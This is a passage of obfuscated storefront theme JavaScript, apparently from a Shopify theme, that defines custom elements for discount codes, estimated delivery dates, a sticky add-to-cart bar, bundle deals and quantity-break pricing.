Error(_0x1d42a2(0x14d));this[_0x1d42a2(0x23a)][_0x1d42a2(0x300)]=_0x1d42a2(0x1ba),sessionStorage[_0x1d42a2(0x18f)](_0x1d42a2(0x1b7)+this[_0x1d42a2(0x23a)]['code']+_0x1d42a2(0x308),_0x1d42a2(0x1ba));})[_0x59f553(0x17b)](_0x2c3583=>{const _0x387556=_0x59f553;this[_0x387556(0x23a)][_0x387556(0x19c)]='true',this[_0x387556(0x32c)]['disabled']=![];})[_0x59f553(0x388)](()=>{const _0x33d93f=_0x59f553;this[_0x33d93f(0x23a)][_0x33d93f(0x39d)]='false';});}['reapplyDiscountIfApplicable'](){const _0x1e8aed=a0_0x36e049,_0xcd5a53=this[_0x1e8aed(0x23a)][_0x1e8aed(0x351)];sessionStorage['getItem'](_0x1e8aed(0x1b7)+_0xcd5a53+_0x1e8aed(0x308))&&(this[_0x1e8aed(0x23a)][_0x1e8aed(0x300)]='true',this[_0x1e8aed(0x32c)]['disabled']=!![],setTimeout(()=>{const _0x283bc7=_0x1e8aed;fetch(_0x283bc7(0x41d)+_0xcd5a53)['catch'](_0x2f91cc=>{const _0x3e0a54=_0x283bc7;this[_0x3e0a54(0x23a)][_0x3e0a54(0x300)]=_0x3e0a54(0x248),this[_0x3e0a54(0x32c)][_0x3e0a54(0x333)]=![];});},0xbb8));}}customElements[a0_0x36e049(0x45c)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x36c705=a0_0x36e049;super(),this[_0x36c705(0x439)]=this['dataset'][_0x36c705(0x439)],this[_0x36c705(0x322)]=this['rearrangeDays'](this[_0x36c705(0x23a)][_0x36c705(0x201)][_0x36c705(0x109)](',')),this[_0x36c705(0x38d)]=this[_0x36c705(0x23a)]['monthLabels']['split'](','),this[_0x36c705(0x1e1)]=this[_0x36c705(0x3c6)](_0x36c705(0xc5)),this[_0x36c705(0x49e)]=this[_0x36c705(0x4a6)](this[_0x36c705(0x23a)][_0x36c705(0x49e)]||''),this['datesToSkip']=this[_0x36c705(0x386)](this[_0x36c705(0x23a)][_0x36c705(0x337)]||''),this[_0x36c705(0x444)](),checkDateValidity(currentDate),document[_0x36c705(0x135)](_0x36c705(0x11e),_0x13ad5d=>{const _0xb51682=_0x36c705;this[_0xb51682(0x444)]();});}[a0_0x36e049(0x220)](_0x183f5e,_0x1a4f27){const _0x57918a=a0_0x36e049;let _0x445d67=new Date(_0x183f5e),_0x6729c7=Number(_0x1a4f27)||0x0;while(_0x6729c7>0x0){_0x445d67=addDays(_0x445d67,0x1);if(!this[_0x57918a(0x417)](_0x445d67))_0x6729c7--;}return _0x445d67;}[a0_0x36e049(0x4a6)](_0x37b4d6){const _0x13cb1c=a0_0x36e049,_0x2009ad=new Map([[_0x13cb1c(0xd5),0x0],['monday',0x1],['tuesday',0x2],[_0x13cb1c(0x28d),0x3],[_0x13cb1c(0x434),0x4],[_0x13cb1c(0x495),0x5],[_0x13cb1c(0x2e7),0x6]]),_0xbed98d=new Set();if(!_0x37b4d6)return _0xbed98d;return _0x37b4d6[_0x13cb1c(0x109)](',')[_0x13cb1c(0x33a)](_0x4f428e=>{const _0x3f21fb=_0x13cb1c,_0x35a0cf=_0x4f428e[_0x3f21fb(0x49b)]();if(_0x2009ad[_0x3f21fb(0x2c8)](_0x35a0cf))_0xbed98d[_0x3f21fb(0x116)](_0x2009ad[_0x3f21fb(0x115)](_0x35a0cf));}),_0xbed98d;}['parseDatesToSkip'](_0xa7d954){const _0x2cf843=a0_0x36e049,_0x501e56=new Set();if(!_0xa7d954)return _0x501e56;return _0xa7d954[_0x2cf843(0x109)](',')[_0x2cf843(0x33a)](_0x3a59f6=>{const _0x18607=_0x2cf843,_0x325ca2=_0x3a59f6[_0x18607(0x49b)]();if(!_0x325ca2)return;const _0x356577=_0x325ca2[_0x18607(0x109)]('-');if(_0x356577[_0x18607(0x10d)]===0x2){const _0x639d0=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0xc,Number(_0x356577[0x0]))))['padStart'](0x2,'0'),_0x5cd5c8=String(Math['max'](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x639d0+'-'+_0x5cd5c8);}else{if(_0x356577[_0x18607(0x10d)]===0x3){const _0x531cce=String(Math['max'](0x1,Math['min'](0xc,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0'),_0x2c3226=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x2]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x531cce+'-'+_0x2c3226);}}}),_0x501e56;}[a0_0x36e049(0x417)](_0xf81fba){const _0x4fc5ac=a0_0x36e049,_0x32d083=this[_0x4fc5ac(0x49e)][_0x4fc5ac(0x2c8)](_0xf81fba['getDay']()),_0x47765f=String(_0xf81fba[_0x4fc5ac(0x40f)]()+0x1)['padStart'](0x2,'0'),_0x305ff7=String(_0xf81fba[_0x4fc5ac(0x448)]())['padStart'](0x2,'0'),_0x472ab8=this['datesToSkip'][_0x4fc5ac(0x2c8)](_0x47765f+'-'+_0x305ff7);return _0x32d083||_0x472ab8;}['nextValidDate'](_0x539f23){const _0x3ad57a=a0_0x36e049;let _0x1d67aa=new Date(_0x539f23);while(this[_0x3ad57a(0x417)](_0x1d67aa)){_0x1d67aa=addDays(_0x1d67aa,0x1);}return _0x1d67aa;}[a0_0x36e049(0x444)](){const _0x3a50e1=a0_0x36e049;this['elementsToChange'][_0x3a50e1(0x33a)](_0x4925a8=>{const _0x5d9606=_0x3a50e1,_0x48a116=_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0xd6)],_0x5964c4=parseInt(_0x4925a8[_0x5d9606(0x23a)]['minDays']),_0x3d9ce3=parseInt(_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0x3f7)]),_0x42360f=this[_0x5d9606(0x220)](currentDate,_0x5964c4),_0x16fbe8=this[_0x5d9606(0x220)](currentDate,_0x3d9ce3);let _0x4a19bb='th';const _0x3860d3=_0x42360f['getDate']();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='nd';else{if([0x3,0x17][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='rd';}}let _0x2bbacc='th';const _0x204f07=_0x16fbe8[_0x5d9606(0x448)]();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='nd';else{if([0x3,0x17]['includes'](_0x204f07))_0x2bbacc='rd';}}let _0x480cc5,_0x108631;if(this['dateFormat']===_0x5d9606(0x2c6))_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=this['days'][_0x16fbe8[_0x5d9606(0x1b5)]()]+',\x20'+_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x32d))_0x480cc5=this['months'][_0x42360f[_0x5d9606(0x40f)]()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;else{if(this['dateFormat']===_0x5d9606(0x345))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this['dateFormat']===_0x5d9606(0x2f8))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x119)){const _0xa6fcfd=String(_0x42360f[_0x5d9606(0x448)]())[_0x5d9606(0x157)](0x2,'0'),_0xe4f0ed=String(_0x42360f['getMonth']()+0x1)['padStart'](0x2,'0');_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0xa6fcfd+'.\x20'+_0xe4f0ed+'.';const _0x40bc16=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x8c86b2=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+_0x40bc16+'.\x20'+_0x8c86b2+'.';}else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x31e)){const _0x41379a=String(_0x42360f['getDate']())[_0x5d9606(0x157)](0x2,'0'),_0x5cf7af=String(_0x42360f[_0x5d9606(0x40f)]()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x480cc5=_0x41379a+'.\x20'+_0x5cf7af+'.';const _0x30a7cd=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x39cac0=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=_0x30a7cd+'.\x20'+_0x39cac0+'.';}else _0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+this['months'][_0x42360f['getMonth']()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;}}}}}const _0x4c6560=_0x48a116[_0x5d9606(0xfd)](_0x5d9606(0x2be),_0x480cc5),_0x280b9f=_0x4c6560[_0x5d9606(0xfd)](_0x5d9606(0x30b),_0x108631);_0x4925a8[_0x5d9606(0x3ba)]=_0x280b9f;});}[a0_0x36e049(0xcb)](_0x40046f){const _0x4e92fb=a0_0x36e049;return _0x40046f[_0x4e92fb(0x23b)](_0x40046f[0x6]),_0x40046f[_0x4e92fb(0x10d)]=0x7,_0x40046f;}}customElements['define'](a0_0x36e049(0x35a),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3a1db7=a0_0x36e049;super(),this['isAfterScroll']=this['dataset'][_0x3a1db7(0x27e)]==='true',this[_0x3a1db7(0x258)]=this['dataset']['scrollBtn']===_0x3a1db7(0x1ba),this[_0x3a1db7(0x47b)]=document['querySelector'](_0x3a1db7(0x1cb)+this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]),this[_0x3a1db7(0x29e)]=document[_0x3a1db7(0x3c6)](_0x3a1db7(0x1f1)),this['footerSpacing']();this[_0x3a1db7(0x11f)]?this[_0x3a1db7(0x47b)]&&(this[_0x3a1db7(0x2bc)](),document[_0x3a1db7(0x135)](_0x3a1db7(0x477),this['checkATCScroll'][_0x3a1db7(0x185)](this))):this[_0x3a1db7(0x29e)][_0x3a1db7(0x33a)](_0x20d1c4=>{const _0x43ae7e=_0x3a1db7;_0x20d1c4[_0x43ae7e(0x48f)]['setProperty'](_0x43ae7e(0x33f),this[_0x43ae7e(0x469)]+'px');});if(this[_0x3a1db7(0x258)]){this[_0x3a1db7(0x310)]=this[_0x3a1db7(0x122)](_0x3a1db7(0x2bb)),this[_0x3a1db7(0x406)]=document['querySelector'](''+this[_0x3a1db7(0x23a)]['scrollDestination'][_0x3a1db7(0xfd)]('id',this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]));if(this[_0x3a1db7(0x310)]&&this[_0x3a1db7(0x406)])this[_0x3a1db7(0x310)][_0x3a1db7(0x135)](_0x3a1db7(0xc6),this[_0x3a1db7(0x290)][_0x3a1db7(0x185)](this));}}[a0_0x36e049(0x2bc)](){const _0x52cde7=a0_0x36e049,_0x431c7f=this[_0x52cde7(0x47b)][_0x52cde7(0x128)]()[_0x52cde7(0x1f9)]+window['scrollY'],_0x408f3a=_0x431c7f+this[_0x52cde7(0x47b)][_0x52cde7(0x469)];window['scrollY']>_0x408f3a?(this[_0x52cde7(0x48f)][_0x52cde7(0x481)]=_0x52cde7(0x43c),this['scrolledPast']=!![]):(this[_0x52cde7(0x48f)]['transform']='',this[_0x52cde7(0x12d)]=![]),this[_0x52cde7(0x29e)][_0x52cde7(0x33a)](_0xb35cf5=>{const _0x5999a6=_0x52cde7;this[_0x5999a6(0x12d)]?_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),this[_0x5999a6(0x469)]+'px'):_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),'0px');});}['handleScrollBtn'](){const _0x31e820=a0_0x36e049,_0x390874=document['querySelector']('sticky-header'),_0x4c6f8e=_0x390874?_0x390874[_0x31e820(0x30d)]:0x0,_0x53320e=this[_0x31e820(0x406)]['getBoundingClientRect']()[_0x31e820(0x1f9)]+window[_0x31e820(0x283)];window[_0x31e820(0xd8)]({'top':_0x53320e-_0x4c6f8e-0xf,'behavior':_0x31e820(0x41e)});}[a0_0x36e049(0x2f9)](){const _0x46f284=a0_0x36e049;let _0x463008=document[_0x46f284(0x122)](_0x46f284(0x2b3));if(_0x463008)return;_0x463008=document[_0x46f284(0x3f3)](_0x46f284(0x2e8)),_0x463008['className']=_0x46f284(0x1a2),_0x463008[_0x46f284(0x48f)]['height']=this[_0x46f284(0x30d)]-0x1+'px',_0x463008[_0x46f284(0x48f)][_0x46f284(0x3e9)]=_0x46f284(0x2cc);const _0x304db3=document[_0x46f284(0x122)]('.footer');if(_0x304db3)_0x463008[_0x46f284(0x48f)]['background']=window[_0x46f284(0x22e)](_0x304db3)[_0x46f284(0x47c)];document['body'][_0x46f284(0x424)](_0x463008);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1d5),StickyAtc),(function(){const _0x3631ab=a0_0x36e049;if(!formatDates(currentDate,date)){var _0x1ebfb5=_0x3631ab(0x47e);if(!window[_0x3631ab(0x34a)][_0x3631ab(0x304)][_0x3631ab(0x1b0)](_0x1ebfb5)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x43cbd7=a0_0x36e049;super(),this[_0x43cbd7(0x190)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x2d9)),this['mediaItemContainers']=this[_0x43cbd7(0x3c6)](_0x43cbd7(0xee)),this[_0x43cbd7(0x474)]=this['querySelectorAll'](_0x43cbd7(0x30c)),this[_0x43cbd7(0x244)]=this['querySelectorAll']('.bundle-deals__checkbox-js'),this[_0x43cbd7(0x226)]=this[_0x43cbd7(0x3c6)]('.bundle-deals__variant-selects-js'),this[_0x43cbd7(0x37e)]=this['dataset'][_0x43cbd7(0x37e)]===_0x43cbd7(0x1ba),this[_0x43cbd7(0x3fe)]=this['dataset'][_0x43cbd7(0x3fe)]===_0x43cbd7(0x1ba),this['prices']=this['querySelectorAll'](_0x43cbd7(0x20b)),this[_0x43cbd7(0x284)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x3fc)),this[_0x43cbd7(0x21a)]=this[_0x43cbd7(0x122)](_0x43cbd7(0x13d)),this['totalComparePrice']=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x43cbd7(0x3d4)]=this['dataset']['updatePrices']===_0x43cbd7(0x1ba),this[_0x43cbd7(0x113)]=parseFloat(this[_0x43cbd7(0x23a)]['percentageLeft']),this[_0x43cbd7(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x43cbd7(0x274)]=this[_0x43cbd7(0x23a)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x43cbd7(0x24b)]=[],this[_0x43cbd7(0x212)](),this[_0x43cbd7(0x244)][_0x43cbd7(0x33a)](_0x536da5=>{const _0x29614a=_0x43cbd7;_0x536da5[_0x29614a(0x135)](_0x29614a(0x25b),this['handleCheckboxChange']['bind'](this));}),this[_0x43cbd7(0x226)][_0x43cbd7(0x33a)](_0x411ad6=>{const _0x333cc6=_0x43cbd7;_0x411ad6[_0x333cc6(0x135)](_0x333cc6(0x25b),this['handleSelectChange'][_0x333cc6(0x185)](this));});}[a0_0x36e049(0x212)](){const _0x5531e0=a0_0x36e049;this[_0x5531e0(0x244)][_0x5531e0(0x33a)](_0x1b2a43=>{const _0x549c30=_0x5531e0;this['selectedVariants'][_0x1b2a43['dataset'][_0x549c30(0xf9)]]={'id':_0x1b2a43['dataset']['id'],'price':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x1f6)],'comparePrice':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x2f0)],'checked':!![]};}),this[_0x5531e0(0x3a3)]();}[a0_0x36e049(0x412)](_0x4997eb){const _0x121e30=a0_0x36e049,_0xa8a12c=_0x4997eb[_0x121e30(0x31f)],_0x5560af=_0xa8a12c['checked'],_0x9513dd=parseInt(_0xa8a12c[_0x121e30(0x23a)][_0x121e30(0x3f8)]);this['selectedVariants'][_0xa8a12c[_0x121e30(0x23a)]['idIndex']]['checked']=_0x5560af;const _0x169a50=this[_0x121e30(0x190)][_0x9513dd],_0x33a456=_0x169a50[_0x121e30(0x3c6)](_0x121e30(0x1ed));_0x5560af?(this['mediaItemContainers'][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x29b)](_0x121e30(0x234)),_0x169a50['classList']['remove'](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x1150ae=>{const _0x54f728=_0x121e30;_0x1150ae[_0x54f728(0x332)](_0x54f728(0x333));})):(this[_0x121e30(0x171)][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x234)),_0x169a50[_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x116a1f=>{const _0x166565=_0x121e30;_0x116a1f[_0x166565(0x372)](_0x166565(0x333),'');}));this[_0x121e30(0x3a3)]();if(this[_0x121e30(0x3d4)])this[_0x121e30(0x1e0)]();}['handleSelectChange'](_0xf86360){const _0x5320d8=a0_0x36e049,_0x580bcd=_0xf86360[_0x5320d8(0x31f)],_0x70b74=parseInt(_0x580bcd['dataset'][_0x5320d8(0x3f8)]),_0x131261=Array[_0x5320d8(0x40e)](_0x580bcd[_0x5320d8(0x3c6)](_0x5320d8(0x1ed)),_0x4ecc27=>_0x4ecc27[_0x5320d8(0x4a2)]),_0x501ce5=JSON['parse'](_0x580bcd['querySelector']('[type=\x22application/json\x22]')[_0x5320d8(0x24a)])[_0x5320d8(0x317)](_0x2c9d59=>_0x580bcd[_0x5320d8(0x122)](_0x5320d8(0x431))[_0x5320d8(0x4a2)]===_0x2c9d59[_0x5320d8(0x1aa)]),_0x2224ea=[..._0x580bcd['querySelectorAll'](_0x5320d8(0x420))];updateVariantStatuses(_0x501ce5,_0x2224ea,this['skipUnavailable']);const _0xbc9dd1=JSON[_0x5320d8(0x45b)](_0x580bcd['querySelector'](_0x5320d8(0xca))['textContent'])[_0x5320d8(0x315)](_0x260a6e=>{const _0x25328f=_0x5320d8;return!_0x260a6e[_0x25328f(0x197)][_0x25328f(0x1e9)]((_0x2e3199,_0xb3b5a7)=>{return _0x131261[_0xb3b5a7]===_0x2e3199;})[_0x25328f(0x1b0)](![]);});if(!_0xbc9dd1){if(this[_0x5320d8(0x37e)])findAvailableVariant(_0x580bcd,_0x131261,![],!![],this[_0x5320d8(0x3fe)]);return;}if(this[_0x5320d8(0x3fe)]&&!_0xbc9dd1[_0x5320d8(0x12a)]){if(findAvailableVariant(_0x580bcd,_0x131261,![],!![],!![]))return;}let {price:_0x3c642a,compare_at_price:_0x3ba80a,featured_image:_0x54818f}=_0xbc9dd1;_0x3c642a=parseInt(_0x3c642a);let _0x523b43=_0x3ba80a?parseInt(_0x3ba80a):_0x3c642a;const _0x59d6e4=_0x580bcd['dataset'][_0x5320d8(0x113)]??0x1,_0x1e526c=_0x580bcd['dataset'][_0x5320d8(0x3c2)]??0x0;_0x3c642a=_0x3c642a*_0x59d6e4-_0x1e526c;if(_0x54818f)_0x54818f=_0x54818f[_0x5320d8(0x490)];const _0x3ad90a=_0xbc9dd1['id'];this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]]['id']=_0x3ad90a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x1f6)]=_0x3c642a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x2f0)]=_0x523b43,this[_0x5320d8(0x3a3)](),this[_0x5320d8(0x3d4)]&&(this[_0x5320d8(0x103)][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x3c642a/0x64)[_0x5320d8(0x39e)](0x2),_0x523b43>_0x3c642a?this['comparePrices'][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x523b43/0x64)[_0x5320d8(0x39e)](0x2):this[_0x5320d8(0x284)][_0x70b74][_0x5320d8(0x3ba)]='',this['updateTotalPrice']()),_0x54818f&&_0x54818f[_0x5320d8(0x10d)]>0x0&&this[_0x5320d8(0x474)][_0x70b74]&&(this['mediaItemImgs'][_0x70b74][_0x5320d8(0x490)]=_0x54818f);}['updateFormIds'](){const _0x311d84=a0_0x36e049,_0x4c75b1=[],_0x4e3bac=this[_0x311d84(0x151)];for(const _0x17bb89 in _0x4e3bac){const _0x22b9f4=_0x4e3bac[_0x17bb89];if(_0x22b9f4!=null&&_0x22b9f4[_0x311d84(0x1be)]){const _0x2c7181=_0x4c75b1[_0x311d84(0xe3)](_0x4b6989=>_0x4b6989['id']===_0x22b9f4['id']);_0x2c7181<0x0?_0x4c75b1[_0x311d84(0x23b)]({'id':_0x22b9f4['id'],'quantity':0x1}):_0x4c75b1[_0x2c7181]['quantity']+=0x1;}}this[_0x311d84(0x24b)]=_0x4c75b1;}[a0_0x36e049(0x1e0)](){const _0x673c91=a0_0x36e049,_0x26e16f=[],_0xb76e8b=[],_0x3db5d9=this[_0x673c91(0x151)];for(const _0x1e12b4 in _0x3db5d9){const _0x589c25=_0x3db5d9[_0x1e12b4];_0x589c25!=null&&_0x589c25[_0x673c91(0x1be)]&&(_0x26e16f[_0x673c91(0x339)](parseInt(_0x589c25[_0x673c91(0x1f6)])),_0xb76e8b[_0x673c91(0x339)](parseInt(_0x589c25['comparePrice'])));}const _0x1fa5ec=_0x26e16f[_0x673c91(0x22f)]((_0x2aec53,_0x50ba0f)=>_0x2aec53+_0x50ba0f,0x0),_0x50e9b0=_0x1fa5ec*this[_0x673c91(0x113)]-this['fixedDiscount'],_0x5530f3=_0xb76e8b['reduce']((_0x2cc890,_0x567eac)=>_0x2cc890+_0x567eac,0x0);this['totalPrice']['innerHTML']=this[_0x673c91(0x274)]+(_0x50e9b0/0x64)[_0x673c91(0x39e)](0x2),_0x5530f3>_0x50e9b0?this[_0x673c91(0x44f)][_0x673c91(0x3ba)]=this[_0x673c91(0x274)]+(_0x5530f3/0x64)[_0x673c91(0x39e)](0x2):this[_0x673c91(0x44f)][_0x673c91(0x3ba)]='';}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x401),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2874bb=a0_0x36e049;super(),this[_0x2874bb(0x209)]=document[_0x2874bb(0xcd)](_0x2874bb(0x292)+this[_0x2874bb(0x23a)]['section']),this['quantityBreakUpsells']=this[_0x2874bb(0x3c6)](_0x2874bb(0x19d)),this[_0x2874bb(0x3f6)]=document[_0x2874bb(0xcd)](_0x2874bb(0x1c0)+this[_0x2874bb(0x23a)]['section']),this['inputs']=this[_0x2874bb(0x3c6)](_0x2874bb(0x3f9)),this[_0x2874bb(0x2f2)]=this['querySelectorAll'](_0x2874bb(0x23e)),this[_0x2874bb(0x305)]=this[_0x2874bb(0x122)](_0x2874bb(0xca)),this[_0x2874bb(0x47f)]=this[_0x2874bb(0x305)][_0x2874bb(0x23a)][_0x2874bb(0x47f)]==='true',this[_0x2874bb(0x151)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x2874bb(0x23a)][_0x2874bb(0x1e4)]===_0x2874bb(0x1ba),this[_0x2874bb(0x37e)]=this[_0x2874bb(0x23a)][_0x2874bb(0x37e)]===_0x2874bb(0x1ba),this[_0x2874bb(0x3fe)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3fe)]==='true',this[_0x2874bb(0x24b)]=[],this['selectedQuantity']=0x1,this['selectedOffer']=0x1;const _0x587d10=this[_0x2874bb(0x122)]('input[checked]');_0x587d10&&(this[_0x2874bb(0x3e4)]=parseInt(_0x587d10['value']),this[_0x2874bb(0x124)]=parseInt(_0x587d10[_0x2874bb(0x23a)][_0x2874bb(0x2ab)][_0x2874bb(0xfd)]('input_','')));this[_0x2874bb(0x13e)]=this[_0x2874bb(0x3c6)](_0x2874bb(0x203)),this[_0x2874bb(0x3d4)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3d4)]==='true',this[_0x2874bb(0x121)]=this[_0x2874bb(0x23a)][_0x2874bb(0x121)]==='true',this['moneyFormat']=this[_0x2874bb(0x23a)][_0x2874bb(0x1b1)],this[_0x2874bb(0x3d2)]=0x0,this[_0x2874bb(0x1d7)]=null,this[_0x2874bb(0x267)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x2874bb(0x11a)](),this['preventGalleryScroll']=this[_0x2874bb(0x23a)]['preventGalleryScroll']==='true';if(this[_0x2874bb(0x47f)])this[_0x2874bb(0x487)]();this['inputs'][_0x2874bb(0x33a)](_0x57414b=>{const _0x19dcd8=_0x2874bb;_0x57414b[_0x19dcd8(0x135)]('change',this[_0x19dcd8(0x10e)]['bind'](this));}),this[_0x2874bb(0x13e)][_0x2874bb(0x33a)](_0x139a34=>{const _0x11022a=_0x2874bb;_0x139a34[_0x11022a(0x135)](_0x11022a(0x25b),this[_0x11022a(0x282)][_0x11022a(0x185)](this));});if(this['subscriptionWidget']&&this[_0x2874bb(0x3f6)]['displayedPrices']!=='unit'){if(this['subscriptionWidget'][_0x2874bb(0x264)])this[_0x2874bb(0x3f6)][_0x2874bb(0x264)]();}}[a0_0x36e049(0x361)](_0x32f75f){const _0x489b8c=a0_0x36e049;if(!this[_0x489b8c(0x1d7)]||!_0x32f75f)return _0x32f75f;if(this[_0x489b8c(0x1d7)]==='fixed_amount')return Math[_0x489b8c(0x46e)](0x0,_0x32f75f-this[_0x489b8c(0x3d2)]);else{if(this[_0x489b8c(0x1d7)]===_0x489b8c(0x176))return Math[_0x489b8c(0x378)](_0x32f75f*(0x64-this[_0x489b8c(0x3d2)])/0x64);else{if(this[_0x489b8c(0x1d7)]==='price')return this['subDiscount'];}}return _0x32f75f;}[a0_0x36e049(0x11a)](){const _0x219e33=a0_0x36e049,_0x29b034=parseInt(this['dataset'][_0x219e33(0x1da)]);this['labels'][_0x219e33(0x33a)](_0x39c868=>{const _0x2dbf14=_0x219e33,_0x1c250f=_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x2ab)][_0x2dbf14(0xfd)](_0x2dbf14(0x33c),''),_0x467cf4=parseInt(_0x39c868['dataset'][_0x2dbf14(0x321)]),_0x3e5a19=parseFloat(_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x113)]),_0x13ceba=parseFloat(_0x39c868[_0x2dbf14(0x23a)]['fixedDiscount']),_0x30b038=_0x29b034*_0x467cf4*_0x3e5a19-_0x13ceba,_0x42d01a=parseInt(_0x39c868[_0x2dbf14(0x23a)]['baseComparePrice']),_0x30b072=_0x42d01a*_0x467cf4;this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x1f6)]=_0x30b038,this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x3e3)]=_0x30b072;});if(this[_0x219e33(0x121)])this[_0x219e33(0x12e)]();}['updateInnerPrices'](){const _0x4d5080=a0_0x36e049;this[_0x4d5080(0x2f2)][_0x4d5080(0x33a)](_0xc332d8=>{const _0x421c8d=_0x4d5080,_0x577aaf=_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x2ab)]['replace']('input_',''),_0x328cd8=parseFloat(_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x321)]),_0x305d29=this['applySubTo'](this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x1f6)]),_0x8898c8=this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x3e3)];this[_0x421c8d(0x2e4)](_0xc332d8,_0x328cd8,_0x305d29,_0x8898c8);});}['updateLabelPrices'](_0x3a49d0,_0x41b1e1,_0x20b9c7,_0x5a3350){const 